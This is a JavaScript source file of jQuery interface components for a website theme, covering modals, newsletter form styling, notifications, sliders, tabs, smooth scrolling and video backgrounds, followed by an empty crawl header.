    mr.modals = {};

    var documentReady = function($){
        var allPageModals = "<div class=\"all-page-modals\"></div>",
            mainContainer = $('div.main-container');

        if(mainContainer.length){
            jQuery(allPageModals).insertAfter(mainContainer);
            mr.modals.allModalsContainer = $('div.all-page-modals');
        }
        else{
            jQuery('body').append(allPageModals);
            mr.modals.allModalsContainer = jQuery('body div.all-page-modals');
        }

        $('.modal-container').each(function(){

            // Add modal close if none exists

            var modal        = $(this),
                $window      = $(window),
                modalContent = modal.find('.modal-content');


            if(!modal.find('.modal-close').length){
                modal.find('.modal-content').append('<div class="modal-close modal-close-cross"></div>');
            }

            // Set modal height

            if(modalContent.attr('data-width') !== undefined){
                var modalWidth = modalContent.attr('data-width').substr(0,modalContent.attr('data-width').indexOf('%')) * 1;
                modalContent.css('width',modalWidth + '%');
            }
            if(modalContent.attr('data-height') !== undefined){
                var modalHeight = modalContent.attr('data-height').substr(0,modalContent.attr('data-height').indexOf('%')) * 1;
                modalContent.css('height',modalHeight + '%');
            }

            // Set iframe's src to data-src to stop autoplaying iframes
            mr.util.idleSrc(modal, 'iframe');

        });


        $('.modal-instance').each(function(index){
            var modalInstance = $(this);
            var modal = modalInstance.find('.modal-container');
            var modalContent = modalInstance.find('.modal-content');
            var trigger = modalInstance.find('.modal-trigger');

            // Link modal with modal-id attribute

            trigger.attr('data-modal-index',index);
            modal.attr('data-modal-index',index);

            // Set unique id for multiple triggers

            if(typeof modal.attr('data-modal-id') !== typeof undefined){
                trigger.attr('data-modal-id', modal.attr('data-modal-id'));
            }


            // Attach the modal to the body
            modal = modal.detach();
            mr.modals.allModalsContainer.append(modal);
        });


        $('.modal-trigger').on('click', function(){

            var modalTrigger = $(this);
            var uniqueID, targetModal;
            // Determine if the modal id is set by user or is set programatically

            if(typeof modalTrigger.attr('data-modal-id') !== typeof undefined){
                uniqueID = modalTrigger.attr('data-modal-id');
                targetModal = mr.modals.allModalsContainer.find('.modal-container[data-modal-id="'+uniqueID+'"]');
            }else{
                uniqueID = $(this).attr('data-modal-index');
                targetModal = mr.modals.allModalsContainer.find('.modal-container[data-modal-index="'+uniqueID+'"]');
            }

            mr.util.activateIdleSrc(targetModal, 'iframe');
            mr.modals.autoplayVideo(targetModal);

            mr.modals.showModal(targetModal);

            return false;
        });

        jQuery(document).on('click', '.modal-close', mr.modals.closeActiveModal);

        jQuery(document).keyup(function(e) {
            if (e.keyCode === 27) { // escape key maps to keycode `27`
                mr.modals.closeActiveModal();
            }
        });

        $('.modal-container').on('click', function(e) {
            if( e.target !== this ) return;
            mr.modals.closeActiveModal();
        });

        // Trigger autoshow modals
        $('.modal-container[data-autoshow]').each(function(){
            var modal = $(this);
            var millisecondsDelay = modal.attr('data-autoshow')*1;

            mr.util.activateIdleSrc(modal);
            mr.modals.autoplayVideo(modal);

            // If this modal has a cookie attribute, check to see if a cookie is set, and if so, don't show it.
            if(typeof modal.attr('data-cookie') !== typeof undefined){
                if(!mr.cookies.hasItem(modal.attr('data-cookie'))){
                    mr.modals.showModal(modal, millisecondsDelay);
                }
            }else{
                mr.modals.showModal(modal, millisecondsDelay);
            }
        });

        // Exit modals
        $('.modal-container[data-show-on-exit]').each(function(){
            var modal        = jQuery(this),
                exitSelector = modal.attr('data-show-on-exit'),
                delay = 0;

            if(modal.attr('data-delay')){
                delay = parseInt(modal.attr('data-delay'), 10) || 0;
            }

            // If a valid selector is found, attach leave event to show modal.
            if($(exitSelector).length){
                modal.prepend($('<i class="ti-close close-modal">'));
                jQuery(document).on('mouseleave', exitSelector, function(){
                    if(!$('.modal-active').length){
                        if(typeof modal.attr('data-cookie') !== typeof undefined){
                            if(!mr.cookies.hasItem(modal.attr('data-cookie'))){
                                mr.modals.showModal(modal, delay);
                            }
                        }else{
                            mr.modals.showModal(modal, delay);
                        }
                    }
                });
            }
        });


        // Autoshow modal by ID from location href
        if(window.location.href.split('#').length === 2){
            var modalID = window.location.href.split('#').pop();
            if($('[data-modal-id="'+modalID+'"]').length){
                mr.modals.closeActiveModal();
                mr.modals.showModal($('[data-modal-id="'+modalID+'"]'));
            }
        }

        jQuery(document).on('click','a[href^="#"]', function(){
             $(this).attr('href').replace('#', '');
            if(modalID != ""){
                mr.modals.closeActiveModal();
                setTimeout(mr.modals.showModal, 500,'[data-modal-id="'+modalID+'"]', 0);
            }
        });

        // Make modal scrollable
        jQuery(document).on('wheel mousewheel scroll','.modal-content, .modal-content .scrollable', function(evt){
            if(evt.preventDefault){evt.preventDefault();}
            if(evt.stopPropagation){evt.stopPropagation();}
            this.scrollTop += (evt.originalEvent.deltaY);
        });
    };
    ////////////////
    //////////////// End documentReady
    ////////////////

    mr.modals.documentReady = documentReady;

    mr.modals.showModal = function(modal, millisecondsDelay){

        var delay = (typeof millisecondsDelay !== typeof undefined) ? (1*millisecondsDelay) : 0;

        setTimeout(function(){
            var openEvent = document.createEvent('Event');
            openEvent.initEvent('modalOpened.modals.mr', true, true);
        try{
	if(typeof modal!= "undefined")
            $(modal).addClass('modal-active').trigger('modalOpened.modals.mr').get(0).dispatchEvent(openEvent);
          }catch(e){
          }
        },delay);
    };

    mr.modals.closeActiveModal = function(){
        var modal      = jQuery('body div.modal-active'),
            closeEvent = document.createEvent('Event');

        mr.util.idleSrc(modal, 'iframe');
        mr.util.pauseVideo(modal);

        // If this modal requires to be closed permanently using a cookie, set the cookie now.
        if(typeof modal.attr('data-cookie') !== typeof undefined){
            mr.cookies.setItem(modal.attr('data-cookie'), "true", Infinity, '/');
        }

        if(modal.length){
            // Remove hash from URL bar if this modal was opened via url bar ID
            if(modal.is('[data-modal-id]') && window.location.hash === '#'+modal.attr('data-modal-id')){
                mr.util.removeHash();
            }
            closeEvent.initEvent('modalClosed.modals.mr', true, true);
            modal.removeClass('modal-active').trigger('modalClosed.modals.mr').get(0).dispatchEvent(closeEvent);
        }
    };

    mr.modals.autoplayVideo = function(modal){
        // If modal contains HTML5 video with autoplay, play the video
        if(modal.find('video[autoplay]').length){
            var video = modal.find('video').get(0);
            video.play();
        }
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Newsletter Providers
mr = (function (mr, $, window, document){
    "use strict";

    mr.newsletters = {};

    var documentReady = function($){

  	var form,checkbox,label,id,parent,radio;

    // Treat Campaign Monitor forms
    $('form[action*="createsend.com"]').each(function(){
    	form = $(this);

        // Override browser validation and allow us to use our own
        form.attr('novalidate', 'novalidate');

    	// Give each text input a placeholder value

    	if(!form.is('.form--no-placeholders')){
            form.find('input:not([checkbox]):not([radio])').each(function(){
                var $input = $(this);
                if(typeof $input.attr('placeholder') !== typeof undefined){
                    if($input.attr('placeholder') === ""){
                        if($input.siblings('label').length){
                            $input.attr('placeholder', $input.siblings('label').first().text());
                            if(form.is('.form--no-labels')){
                                $input.siblings('label').first().remove();
                            }
                        }
                    }
                }else if($input.siblings('label').length){
                    $input.attr('placeholder', $input.siblings('label').first().text());
                    if(form.is('.form--no-labels')){
                        $input.siblings('label').first().remove();
                    }
                }
                if($input.parent().is('p')){
                    $input.unwrap();
                }
            });
        }else{
            form.find('input[placeholder]').removeAttr('placeholder');
        }


    	// Wrap select elements in template code

    	form.find('select').wrap('<div class="input-select"></div>');

    	// Wrap radios elements in template code

    	form.find('input[type="radio"]').wrap('<div class="input-radio"></div>');

    	// Wrap checkbox elements in template code

    	form.find('input[type="checkbox"]').each(function(){
    		checkbox = $(this);
    		id = checkbox.attr('id');
    		label = form.find('label[for='+id+']');
            if(!label.length){
                label = $('<label for="'+id+'"></label>');
            }

    		checkbox.before('<div class="input-checkbox" data-id="'+id+'"></div>');
    		$('.input-checkbox[data-id="'+id+'"]').prepend(checkbox);
    		$('.input-checkbox[data-id="'+id+'"]').prepend(label);
    	});

    	form.find('button[type="submit"]').each(function(){
            var button = $(this);
            button.addClass('btn');
            if(button.parent().is('p')){
                button.unwrap();
            }
        });

        form.find('[required]').attr('required', 'required').addClass('validate-required');

        form.addClass('form--active');

        mr.newsletters.prepareAjaxAction(form);


    });

    // Treat MailChimp forms
    $('form[action*="list-manage.com"]').each(function(){
    	form = $(this);

        // Override browser validation and allow us to use our own
        form.attr('novalidate', 'novalidate');

    	// Give each text input a placeholder value
        if(!form.is('.form--no-placeholders')){
        	form.find('input:not([checkbox]):not([radio])').each(function(){
        		var $input = $(this);
                if(typeof $input.attr('placeholder') !== typeof undefined){
                    if($input.attr('placeholder') === ""){
                        if($input.siblings('label').length){
                            $input.attr('placeholder', $input.siblings('label').first().text());
                            if(form.is('.form--no-labels')){
                                $input.siblings('label').first().remove();
                            }
                        }
                    }
                }else if($input.siblings('label').length){
                    $input.attr('placeholder', $input.siblings('label').first().text());
                    if(form.is('.form--no-labels')){
                        $input.siblings('label').first().remove();
                    }
                }
        	});
        }else{
            form.find('input[placeholder]').removeAttr('placeholder');
        }

        if(form.is('.form--no-labels')){
            form.find('input:not([checkbox]):not([radio])').each(function(){
                var $input = $(this);
                if($input.siblings('label').length){
                    $input.siblings('label').first().remove();
                }
            });
        }

    	// Wrap select elements in template code

    	form.find('select').wrap('<div class="input-select"></div>');

    	// Wrap checboxes elements in template code

    	form.find('input[type="checkbox"]').each(function(){
    		checkbox = jQuery(this);
    		parent = checkbox.parent();
    		label = parent.find('label');
            if(!label.length){
                label = jQuery('<label>');
            }
    		checkbox.before('<div class="input-checkbox"></div>');
    		parent.find('.input-checkbox').append(checkbox);
    		parent.find('.input-checkbox').append(label);
    	});

    	// Wrap radio elements in template code

    	form.find('input[type="radio"]').each(function(){
    		radio = jQuery(this);
    		parent = radio.closest('li');
    		label = parent.find('label');
            if(!label.length){
                label = jQuery('<label>');
            }
    		radio.before('<div class="input-radio"></div>');
    		parent.find('.input-radio').prepend(radio);
    		parent.find('.input-radio').prepend(label);
    	});

        // Convert MailChimp input[type="submit"] to div.button

        form.find('input[type="submit"]').each(function(){
            var submit = $(this);

            var newButton = jQuery('<button/>').attr('type','submit').attr('class', submit.attr('class')).addClass('btn').text(submit.attr('value'));

            if(submit.parent().is('div.clear')){
                submit.unwrap();
            }

            newButton.insertBefore(submit);
            submit.remove();
        });

        form.find('input').each(function(){
            var input = $(this);
            if(input.hasClass('required')){
                input.removeClass('required').addClass('validate-required');
            }
        });

        form.find('input[type="email"]').removeClass('email').addClass('validate-email');

        form.find('#mce-responses').remove();

        form.find('.mc-field-group').each(function(){
            $(this).children().first().unwrap();
        });

        form.find('[required]').attr('required', 'required').addClass('validate-required');

        form.addClass('form--active');

        mr.newsletters.prepareAjaxAction(form);




    });

	// Reinitialize the forms so interactions work as they should

	mr.forms.documentReady(mr.setContext('form.form--active'));

  };

  mr.newsletters.documentReady = documentReady;

  mr.newsletters.prepareAjaxAction = function(form){
        var action = $(form).attr('action');

        // Alter action for a Mail Chimp-compatible ajax request url.
        if(/list-manage\.com/.test(action)){
           action = action.replace('/post?', '/post-json?') + "&c=?";
           if(action.substr(0,2) === "//"){
               action = 'http:' + action;
           }
        }

        // Alter action for a Campaign Monitor-compatible ajax request url.
        if(/createsend\.com/.test(action)){
           action = action + '?callback=?';
        }

        // Set action on the form
        $(form).attr('action', action);

    };



  mr.components.documentReady.push(documentReady);
  return mr;

}(mr, jQuery, window, document));

//////////////// Notifications
mr = (function (mr, $, window, document){
    "use strict";

    mr.notifications = {};

    var documentReady = function($){

        $('.notification').each(function(){
            var notification = $(this);
            if(!notification.find('.notification-close').length){
                notification.append('<div class="notification-close-cross notification-close"></div>');
            }
        });


        $('.notification[data-autoshow]').each(function(){
            var notification = $(this);
            var millisecondsDelay = parseInt(notification.attr('data-autoshow'),10);

            // If this notification has a cookie attribute, check to see if a cookie is set, and if so, don't show it.
            if(typeof notification.attr('data-cookie') !== typeof undefined){
                if(!mr.cookies.hasItem(notification.attr('data-cookie'))){
                    mr.notifications.showNotification(notification, millisecondsDelay);
                }
            }else{
                mr.notifications.showNotification(notification, millisecondsDelay);
            }
        });

        $('[data-notification-link]:not(.notification)').on('click', function(){
            var notificationID = jQuery(this).attr('data-notification-link');
            var notification = $('.notification[data-notification-link="'+notificationID+'"]');
            jQuery('.notification--reveal').addClass('notification--dismissed');
            notification.removeClass('notification--dismissed');
            mr.notifications.showNotification(notification, 0);
            return false;
        });

        $(document).on('click', '.notification-close', function(){
            var closeButton = jQuery(this);
            // Pass the closeNotification function a reference to the close button
            mr.notifications.closeNotification(closeButton);

            if(closeButton.attr('href') === '#'){
                return false;
            }
        });

        $('.notification .inner-link').on('click', function(){
            var notificationLink = jQuery(this).closest('.notification').attr('data-notification-link');
            mr.notifications.closeNotification(notificationLink);
        });

    };

    mr.notifications.documentReady = documentReady;

    mr.notifications.showNotification = function(notification, millisecondsDelay){
        var $notification = jQuery(notification),
            delay         = (typeof millisecondsDelay !== typeof undefined) ? (1*millisecondsDelay) : 0,
            openEvent     = document.createEvent('Event');

        setTimeout(function(){
            openEvent.initEvent('notificationOpened.notifications.mr', true, true);
            $notification.addClass('notification--reveal').trigger('notificationOpened.notifications.mr').get(0).dispatchEvent(openEvent);
            $notification.closest('nav').addClass('notification--reveal');
            if($notification.find('input').length && !$notification.hasClass("noautofocus")){
                $notification.find('input').first().focus();
            }



        },delay);
        // If notification has autohide attribute, set a timeout
        // for the autohide time plus the original delay time in case notification was called
        // on page load
        if(notification.is('[data-autohide]')){
            var hideDelay = parseInt(notification.attr('data-autohide'),10);
            setTimeout(function(){
                mr.notifications.closeNotification(notification);
            },hideDelay+delay);
        }
    };

    mr.notifications.closeNotification = function(notification){
        var $notification = jQuery(notification),
            closeEvent    = document.createEvent('Event');
        notification = $notification.is('.notification') ?
                       $notification :
                       $notification.is('.notification-close') ?
                       $notification.closest('.notification') :
                       $('.notification[data-notification-link="'+notification+'"]');

        closeEvent.initEvent('notificationClosed.notifications.mr', true, true);
        notification.addClass('notification--dismissed').trigger('notificationClosed.notifications.mr').get(0).dispatchEvent(closeEvent);
        notification.closest('nav').removeClass('notification--reveal');

        // If this notification requires to be closed permanently using a cookie, set the cookie now.
        if(typeof notification.attr('data-cookie') !== typeof undefined){
            mr.cookies.setItem(notification.attr('data-cookie'), "true", Infinity, '/');
        }
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Parallax
mr = (function (mr, $, window, document){
    "use strict";

    mr.parallax = {};

    var documentReady = function($){

        var $window      = $(window);
        var windowWidth  = $window.width();
        var windowHeight = $window.height();
        var navHeight    = $('nav').outerHeight(true);

        if (windowWidth > 768) {
            var parallaxHero = $('.parallax:nth-of-type(1)'),
                parallaxHeroImage = $('.parallax:nth-of-type(1) .background-image-holder');

            parallaxHeroImage.css('top', -(navHeight));
            if(parallaxHero.outerHeight(true) === windowHeight){
                parallaxHeroImage.css('height', windowHeight + navHeight);
            }
        }
    };


    mr.parallax.documentReady = documentReady;

    mr.parallax.update = function(){
        if(typeof mr_parallax !== typeof undefined){
            mr_parallax.profileParallaxElements();
            mr_parallax.mr_parallaxBackground();
        }
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Progress Horizontal (bars)
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){

        var progressBars = [];

        $('.progress-horizontal').each(function(){
            var bar       = jQuery(this).find('.progress-horizontal__bar'),
                barObject = {},
                progress  = jQuery('<div class="progress-horizontal__progress"></div>');

                bar.prepend(progress);

                barObject.element = bar;
                barObject.progress = progress;
                barObject.value = parseInt(bar.attr('data-value'),10)+"%";
                barObject.offsetTop = bar.offset().top;
                barObject.animate = false;

                if(jQuery(this).hasClass('progress-horizontal--animate')){
                    barObject.animate = true;
                }else{
                    progress.css('width',barObject.value);
                }
                progressBars.push(barObject);
        });
    };

    mr.progressHorizontal = {
        documentReady : documentReady
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// EasyPiecharts
mr = (function (mr, $, window, document){
	  "use strict";

		mr.easypiecharts = {};
		mr.easypiecharts.pies = [];

		var documentReady = function($){

			mr.easypiecharts.init = function(){

				mr.easypiecharts.pies = [];

				$('.radial').each(function(){
				  var pieObject  = {},
					  currentPie = jQuery(this);

					  pieObject.element = currentPie;
					  pieObject.value = parseInt(currentPie.attr('data-value'),10);
					  pieObject.top = currentPie.offset().top;
					  pieObject.height = currentPie.height()/2;
					  pieObject.active = false;
					  mr.easypiecharts.pies.push(pieObject);
				});
			};

			mr.easypiecharts.activate = function(){
				mr.easypiecharts.pies.forEach(function(pie){
					if(Math.round((mr.scroll.y + mr.window.height)) >= Math.round(pie.top+pie.height)){
						if(pie.active === false){

		                	pie.element.data('easyPieChart').enableAnimation();
		                	pie.element.data('easyPieChart').update(pie.value);
		                	pie.element.addClass('radial--active');
		                	pie.active = true;
						}
		            }
	        	});
			};

		  	$('.radial').each(function(){
		  		var chart    = jQuery(this),
		  			value    = 0,
		  			color    = '#000000',
		  			time     = 2000,
		  			pieSize  = 110,
		  			barWidth = 3;

		  		if(typeof chart.attr('data-timing') !== typeof undefined){
		  			time = chart.attr('data-timing')*1;
		  		}
		  		if(typeof chart.attr('data-color') !== typeof undefined){
		  			color = chart.attr('data-color');
		  		}
		  		if(typeof chart.attr('data-size') !== typeof undefined){
		  			pieSize = chart.attr('data-size');
		  		}
		  		if(typeof chart.attr('data-bar-width') !== typeof undefined){
		  			barWidth = chart.attr('data-bar-width');
		  		}
		  		chart.css('height',pieSize).css('width',pieSize);

		  		chart.easyPieChart({
		  			animate: ({duration: time, enabled: true}),
		  			barColor: color,
		  			scaleColor: false,
		  			size: pieSize,
		  			lineWidth: barWidth
		  		});
		  		chart.data('easyPieChart').update(0);
		  	});

		  	if($('.radial').length){
		  		mr.easypiecharts.init();
		  		mr.easypiecharts.activate();
		  		mr.scroll.listeners.push(mr.easypiecharts.activate);
		  	}

	  };

	  mr.easypiecharts.documentReady = documentReady;

	  mr.components.documentReadyDeferred.push(documentReady);
	  return mr;

}(mr, jQuery, window, document));

//////////////// Flickity
mr = (function (mr, $, window, document){
    "use strict";

    mr.sliders = {};
    mr.sliders.draggable = true;

    var documentReady = function($){

        $('.slider').each(function(index){

            var slider = $(this);
            var sliderInitializer = slider.find('ul.slides');
            sliderInitializer.find('>li').addClass('slide');
            var childnum = sliderInitializer.find('li').length;

            var arrows = slider.attr('data-arrows') === 'true'? true: false;

            var paging = (slider.attr('data-paging') === 'true' && sliderInitializer.find('li').length > 1) ? true : false;
            var timing = slider.attr('data-timing') ? parseInt(slider.attr('data-timing'), 10): 7000;
            var autoplay = slider.attr('data-autoplay') === 'false'? false: true;
            var draggable = slider.attr('data-draggable') === 'false'? false : mr.sliders.draggable;
            var accessibility = slider.attr('data-accessibility') === 'false'? false : true;
            var rightToLeft = slider.attr('data-rtl') === 'true'? true : false;
            var initialIndex = slider.attr('data-initial') ? parseInt(slider.attr('data-initial'), 10) : 0;
            var freeScroll = slider.attr('data-freescroll') === "true" ? true: false;

            // Set data attribute to inidicate the number of children in the slider
            slider.attr('data-children',childnum);

            if(childnum < 2){
                draggable = false;
            }

            $(sliderInitializer).flickity({
                cellSelector: '.slide',
                cellAlign: 'left',
                wrapAround: true,
                pageDots: paging,
                prevNextButtons: arrows,
                autoPlay: timing,
                draggable: draggable,
                imagesLoaded: true,
                accessibility: accessibility,
                rightToLeft: rightToLeft,
                initialIndex: initialIndex,
                freeScroll: freeScroll
            });

            $(sliderInitializer).on( 'scroll.flickity', function( event, progress ) {
              if(slider.find('.is-selected').hasClass('controls--dark')){
                slider.addClass('controls--dark');
              }else{
                slider.removeClass('controls--dark');
              }
            });
        });

        mr.parallax.update();

    };

    mr.sliders.documentReady = documentReady;
    mr.components.documentReadyDeferred.push(documentReady);

    return mr;

}(mr, jQuery, window, document));

//////////////// Smoothscroll
mr = (function (mr, $, window, document){
    "use strict";

    mr.smoothscroll = {};
    mr.smoothscroll.sections = [];

    mr.smoothscroll.init = function(){
        mr.smoothscroll.sections = [];



        $('a.inner-link').each(function(){
            var sectionObject = {},
                link          = $(this),
                href          = link.attr('href'),
                validLink     = new RegExp('^#[^\r\n\t\f\v\#\.]+$','gm');

            if(validLink.test(href)){

                if($('section'+href).length){

                    sectionObject.id     = href;
                    sectionObject.top = Math.round($(href).offset().top);
                    sectionObject.height = Math.round($(href).outerHeight());
                    sectionObject.link   = link.get(0);
                    sectionObject.active = false;

                    mr.smoothscroll.sections.push(sectionObject);
                }
            }
        });

        mr.smoothscroll.highlight();
    };

    mr.smoothscroll.highlight = function(){
        mr.smoothscroll.sections.forEach(function(section){
            if(mr.scroll.y >= section.top && mr.scroll.y < (section.top + section.height)){
                if(section.active === false){
                    section.link.classList.add("inner-link--active");
                    section.active = true;
                }
            }else{
                section.link.classList.remove("inner-link--active");
                section.active = false;
            }
        });
    };

    mr.scroll.listeners.push(mr.smoothscroll.highlight);

    var documentReady = function($){
        // Smooth scroll to inner links
        var innerLinks = $('a.inner-link');

        if(innerLinks.length){
            innerLinks.each(function(index){
                var link          = $(this),
                    href          = link.attr('href');
                if(href.charAt(0) !== "#"){
                    link.removeClass('inner-link');
                }
            });

            mr.smoothscroll.init();
            $(window).on('resize', mr.smoothscroll.init);

            var offset = 0;
            if($('body[data-smooth-scroll-offset]').length){
                offset = $('body').attr('data-smooth-scroll-offset');
                offset = offset*1;
            }

            smoothScroll.init({
                selector: '.inner-link',
                selectorHeader: null,
                speed: 750,
                easing: 'easeInOutCubic',
                offset: offset
            });
        }
    };

    mr.smoothscroll.documentReady = documentReady;

    mr.components.documentReady.push(documentReady);
    mr.components.windowLoad.push(mr.smoothscroll.init);
    return mr;

}(mr, jQuery, window, document));

//////////////// Tabs
mr = (function (mr, $, window, document){
    "use strict";

    mr.tabs = {};

    var documentReady = function($){
        $('.tabs').each(function(){
            var tabs = $(this);
            tabs.after('<ul class="tabs-content">');
            tabs.find('li').each(function(){
                var currentTab      = $(this),
                    tabContent      = currentTab.find('.tab__content').wrap('<li></li>').parent(),
                    tabContentClone = tabContent.clone(true,true);
                tabContent.remove();
                currentTab.closest('.tabs-container').find('.tabs-content').append(tabContentClone);
            });
        });

        $('.tabs > li').on('click', function(){
            var clickedTab = $(this), hash;
            mr.tabs.activateTab(clickedTab);

            // Update the URL bar if the currently clicked tab has an ID
            if(clickedTab.is('[id]')){
                // Create the hash from the tab's ID
                hash = '#'+ clickedTab.attr('id');
                // Check we are in a newish browser with the history API
                if(history.pushState) {
                    history.pushState(null, null, hash);
                }
                else {
                    location.hash = hash;
                }
            }
        });

        $('.tabs li.active').each(function(){
            mr.tabs.activateTab(this);
            $('html, body').animate({ scrollTop: 0 }, 'fast');

        });

        if(window.location.hash !== ''){
            mr.tabs.activateTabById(window.location.hash);
        }

        $('a[href^="#"]').on('click', function(){
            mr.tabs.activateTabById($(this).attr('href'));
        });

    };

    mr.tabs.activateTab = function(tab){
        var clickedTab    = $(tab),
            tabContainer  = clickedTab.closest('.tabs-container'),
            activeIndex   = (clickedTab.index()*1)+(1),
            activeContent = tabContainer.find('> .tabs-content > li:nth-of-type('+activeIndex+')'),
            openEvent     = document.createEvent('Event'),
            iframe, radial;

            openEvent.initEvent('tabOpened.tabs.mr', true, true);


        tabContainer.find('> .tabs > li').removeClass('active');
        tabContainer.find('> .tabs-content > li').removeClass('active');

        clickedTab.addClass('active').trigger('tabOpened.tabs.mr').get(0).dispatchEvent(openEvent);
        activeContent.addClass('active');



        // If there is an <iframe> element in the tab, reload its content when the tab is made active.
        iframe = activeContent.find('iframe');
        if(iframe.length){
            iframe.attr('src', iframe.attr('src'));
        }
    };



    mr.tabs.activateTabById = function(id){
        if(id !== '' && id !== '#'){
            $('.tabs > li#'+id.replace('#', '')).click();
        }
    };

    mr.tabs.documentReady = documentReady;
    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Toggle Class
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){
        $('[data-toggle-class]').each(function(){
        	var element = $(this),
                data    = element.attr('data-toggle-class').split("|");


            $(data).each(function(){
                var candidate     = element,
                    dataArray     = [],
            	    toggleClass   = '',
            	    toggleElement = '',
                    dataArray = this.split(";");

            	if(dataArray.length === 2){
            		toggleElement = dataArray[0];
            		toggleClass   = dataArray[1];
            		$(candidate).on('click',function(){
                        if(!candidate.hasClass('toggled-class')){
                            candidate.toggleClass('toggled-class');
                        }else{
                            candidate.removeClass('toggled-class');
                        }
            			$(toggleElement).toggleClass(toggleClass);
            			return false;
            		});
            	}else{
            		console.log('Error in [data-toggle-class] attribute. This attribute accepts an element, or comma separated elements terminated witha ";" followed by a class name to toggle');
            	}
            });
        });
    };

    mr.toggleClass = {
        documentReady : documentReady
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Typed Headline Effect
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){
        $('.typed-text').each(function(){
            var text = $(this);
            var strings = text.attr("data-typed-strings") ? text.attr("data-typed-strings").split(",") : [];
            $(text).typed({
                strings: strings,
                typeSpeed: 100,
                loop: true,
                showCursor: false
            });
        });
    };

    mr.typed = {
        documentReady : documentReady
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Twitter Feeds
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){
        $('.tweets-feed').each(function(index) {
            $(this).attr('id', 'tweets-' + index);
        }).each(function(index) {
            var element = $('#tweets-' + index);
            var TweetConfig = {
               "domId": '',
               "maxTweets": element.attr('data-amount'),
               "enableLinks": true,
               "showUser": true,
               "showTime": true,
               "dateFunction": '',
               "showRetweet": false,
               "customCallback": handleTweets
            };

            if(typeof element.attr('data-widget-id') !== typeof undefined){
                TweetConfig.id = element.attr('data-widget-id');
            }else if(typeof element.attr('data-feed-name') !== typeof undefined && element.attr('data-feed-name') !== ""){
                TweetConfig.profile = {"screenName": element.attr('data-feed-name').replace('@', '')};
            }else{
                TweetConfig.profile = {"screenName": 'twitter'};
            }

            if(element.closest('.twitter-feed--slider').length){
                element.addClass('slider');
            }

            function handleTweets(tweets) {
                var x = tweets.length;
                var n = 0;
                var html = '<ul class="slides">';
                while (n < x) {
                    html += '<li>' + tweets[n] + '</li>';
                    n++;
                }
                html += '</ul>';
                element.html(html);

                // Initialize twitter feed slider
                if(element.closest('.slider').length){
                    mr.sliders.documentReady(mr.setContext());

                    return html;
                }
            }
            twitterFetcher.fetch(TweetConfig);
        });
    };

    mr.twitter = {
        documentReady : documentReady
    };

    mr.components.documentReady.push(documentReady);

    return mr;

}(mr, jQuery, window, document));

//////////////// Video
mr = (function (mr, $, window, document){
    "use strict";

	  var documentReady = function($){

			//////////////// Youtube Background

			if($('.youtube-background').length){
				$('.youtube-background').each(function(){
					var player = $(this);
					var vidURL = $(this).attr('data-video-url');
					var startAt = $(this).attr('data-start-at');
					player.attr('data-property','{videoURL:"'+vidURL+'",containment:"self",autoPlay:true, mute:true, startAt:'+startAt+', opacity:1}');
					player.closest('.videobg').append('<div class="loading-indicator"></div>');
					player.YTPlayer();
					player.on("YTPStart",function(){
				  		player.closest('.videobg').addClass('video-active');
					});
				});
			}

			if($('.videobg').find('video').length){
				$('.videobg').find('video').closest('.videobg').addClass('video-active');
			}

			//////////////// Video Cover Play Icons

			$('.video-cover').each(function(){
			    var videoCover = $(this);
			    if(videoCover.find('iframe[src]').length){
			        videoCover.find('iframe').attr('data-src', videoCover.find('iframe').attr('src'));
			        videoCover.find('iframe').attr('src','');
			    }
			});

			$('.video-cover .video-play-icon').on("click", function(){
			    var playIcon = $(this);
			    var videoCover = playIcon.closest('.video-cover');
			    if(videoCover.find('video').length){
			        var video = videoCover.find('video').get(0);
			        videoCover.addClass('reveal-video');
			        video.play();
			        return false;
			    }else if(videoCover.find('iframe').length){
			        var iframe = videoCover.find('iframe');
			        iframe.attr('src',iframe.attr('data-src'));
			        videoCover.addClass('reveal-video');
			        return false;
			    }
			});
	  };

	  mr.video = {
	      documentReady : documentReady
	  };

	  mr.components.documentReady.push(documentReady);
	  return mr;

}(mr, jQuery, window, document));

//////////////// Wizard
mr = (function (mr, $, window, document){
    "use strict";

	  var documentReady = function($){

			$('.wizard').each(function(){
				var wizard = jQuery(this);

				if(!wizard.is('[role="application"][id^="steps-uid"]')){
						wizard.steps({
							headerTag: "h5",
							bodyTag: "section",
							transitionEffect: "slideLeft",
							autoFocus: true
						});

		   	    wizard.addClass('active');
		    }

		  });
		};

	  mr.wizard = {
	      documentReady : documentReady
	  };

	  mr.components.documentReady.push(documentReady);
	  return mr;

}(mr, jQuery, window, document));


--- FILE ---
content_type: text/javascript
request_url: https://static.fundraiseup.com/embed-data/elements-global/ATZRLDLL.js
body_size: 2456
content:
